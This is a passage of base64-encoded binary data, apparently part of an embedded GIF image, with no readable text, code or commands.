lM7jAufhRolxRS8c+ptwFUHQBu9hFx1lBgTg816FpV6ACSg5MhlqiQy2uy0iNgPc/0JArfqwgHz2IHYRKOCR/mLTM/2bMEdKlGObF1LpJclhqIvaPOIvkeiJRRKD/caY5nPcfVxDJCpZ6kIlk1jCoPEgoDXPVMdMkA4MipsxW8g4CF4oRPXv/x6dPCAoZ1Oc7PRHmYQh06n/kgR9wXUMFIIwgDRPEB/4AmzuqloxJMCKD8nCHg7bZsahvE+rwyHVBoiE4sNSqG/jyRxlmRZAK3NofZKEBP2RwhAz6zShk8ZWgEQKIZHRjB16ZkF8usIMSsQgQuzJRc5ZgYxchRnPQ0hw/OFEBR4jLICByzwC6vYBbKHkHVm6Xnf4+CRMh9x+KMze/3bBxgJc+K7NbTB+zW7DsGu80DHvYIJtXENXkoAtpOEiegwoGViBEEXKnQKEtmXG4INUgi1iFx0e+HJDrCatoeaVRtrMBQ7HjaSD2hxAI8ml/UBh/7M7KElxw6k3lgYDKfFrU/6QrTmF08AE+ODYEq8Kff8xjBRSwujuwvs6U5AseivOHYnCsf8igt/GHeDijodMsFDqIGfq2gyiiHuA7BeE7Ejm2alGivVoRfDsLFqGLLCoIlEAJh7qLGpGXW6iiHaAiFIiDScAXbkGD3GgMSaPBvSud2IGRZOO3WDK9HkyJI0A9hHCprCCBgzsI7FKJzSAYhEDCg2g4gyCBNDikf7izgsAEkTgvi/sHuUsJk6ohgkAHGaQGxWi+w+gL5qg0o8AO60iJ/yIrGtA+/HmAnoAMntiA/4EJoREPBhKKpbGfg2iCohAKd4CxqGG1f8CXXKGBCAiLHdiUA/A+giADFIi6qP/LJpXIoHzplB46o3D6O4eYgQ+jIGUriDEIJ8AZvu5RkSKiQHMjEYLywE/UQFEZvMB4wKNYELDTlQUBjMsTh9IJHYhyiyYxkh1AAZNaAabzCAjxCFMhuwTxgY7RGB+kRoNIryT8iuBRvX/Yo5oyCuGZvSYUg9dTONVguIVTifLqh/N6Ay4kiBIIPoRYiFVQB38riDCsRml5vqP4L5WwCaEQAhlQuzyYDgdCCAugAf34FKdIoKVxSIOYB/LjQYMIxDyolTwohs2JGvJQClFBvx2wREQYM3lQhn+gh/xbCQMRlX9gBPeYMQg5gPYwCFmcgXKaoUkABV/xlUdDxYPgG4P/+CEUkcC+W8W++4e/YxB/cBEIMaiqCgzCkCiCoBcUGLh/iBEfEYnFS4zkQBmCyJUhwqgnsovYkTdAcAN6cBZlKMl6SKoLyscelASAMQhS4Iwh5KMusAzmkSkj7MaVWMKDiRImzJI4U7jvSg2eUol+0J5+iLifNAh4vEeCGIJ/mEx5fMsVcY6JPMisiDnIKQtTKQZMqZT6YJV3uEMa6A6fWbA93LmHDBpN4cOUmIkmkLD34AefwY9a4YevcQeweQmoq6CrqQABJAioSwqpeyzkPAgDJKcKOAALiRrDKghZdItkYDVWS4YIuAC4M6qeVAlAGM5k8MpsycVq+TscQc+9/[base64]/jGIOZgHB8kg/aMJu/MKlfTK9dMsmjwAy2MWnZwB93w0moAh0vEgr5wEuqkbLlqBtnCc++ggtbhFo7Cqu1sAz0KBRhgAb//hHBlYEbsYF75AJa3MvFAqLqgyEVjoATfIBzdQBgkoyYKYh3/[base64]/AAMX3Rt3RAiMQ4qCXYAdDcFrJQiuzKKNRQw6SUPOjD5MO8jpAFLsoJ9N8UNNKdkKy44pPYp+RQjkvLpsgtOskLqB9c6BHQsVIQNf6IMfYtv8cpxFdTYiU1gP7NGvsCq9SNjm67Y1gjd4g4WQ/QdSdYPbQdWO+YeSTAH8RNl9kVU8KogB6M/sUlmkYAGXlQWYehKCiSmWNRIsIaTw8pInNArFdFGgPQh4LAGiFQlpTYmjRQmkpdaRMaVUes/F4BGo2RPD8JN+bMOpxdqvyg7NnIlzRQgLY9wkkaaqKwixgQflTCF9XUAYAhxUbDaEOEmDuCykYE9bZM9VwL/G6Isy/zxfEEQpw/2IiOjedf2HFDCdyNWdWu3Py00JulSJ4akM0T2YPfoMEbXVhXnC1xiNHNCAY8WePYON1YXRGZ2DeDSIIFiJIYiFG50RbMVWkfAL5fALkUML9d2r3+UTNUy57JAJduha7cEEMLjCf2hhnyWIF4YNGpZNsIXNrdUXNZW6XWNTa1IMEIANIS4vMjkTF3ADx/kbuzUKMBBipACB2ACBGaVfuihiEJADLPbZRnq4PeuH9HKKKtaXMBiAzE0Jy+WigiCFbRSJzzU4bgzRmeUuxihM3IseEohCxFQkni0IKi4I4SvfexwDdEAL2z1aozAJEd5K/[base64]/I1c89CpqFYyI8noL/iJgu4CncS1EN4AOe4oOB0OLymoPfo7hCKzQKoADYJVp0cE+DqFaEQFoNpl2s3tFIMyVJk2jkYIk9+cegKVdYEl6Zgec2vGR2BjAdpgnl3cxNweeVgF6RuLprOhBQJmXq/dcGTImBFthTRgoVqeXJ8cCDKOyvuOWlpZP6WiNdNg5YcAPJNo6C0Ojm7ejmfYSCwAFGuAUcUOnluCOEqFWDwAaY7iODWWNZcGaaFWCCsAMzEANZyNX//YpACi9jRUwS4IOhHurqyeJl3Zs3eMw5gMcr8OZSHAJCpmpxLohYEBmQy+ra3VgQNkORiFrrABQ2/JNM8y8B81awOpJNLoik//EB+juSS0QI/cu1vi6I7wXKWH5alVgZg6IcgzpsixJhEFTfryazixYJchgHRDgA0A7to5gNYmxpgsDfyUhmlWjZmbUDumDZzoVmhlGJ8LKpJ4weohZqRXriKIZRlXjdpy6IKxjkMVhuDKZMq1ba6d7qHd3gI+ndEW6J7ZZneS7e1zzhfObxSzaKTqbn2HzX8s6T/fvhlTgQ+O4BDHnvv/FOI7kxufU2hk3Yg2aM9GUOkFNkamzegvjof9jsf4ABuLiFJ4CLJ3iCCP2HNT9wBt8DtICENCYI/c1QuiQFOyAFWSAFM2jZ12ZC1gbgzv2HzqXtQ+/GKRQN2jMk1P0HKZTUYz3es0Yi8UBG7sgEQwy24OdGiEPugKz+h0+nqspJ52kx9VNH9VRX9VVn9VZ39VeH9ViX9Vmn9Vq3decgAn/I9V3X9V7P9V6/9WAX9mEndl359WJH9mSndSI49pbI9RNw9mlhdl1JBh5IBnwhgmt3Dh5g9m4HdmUH93AX93En93I393NH93RX93Vn93a/9WZP94AAADs=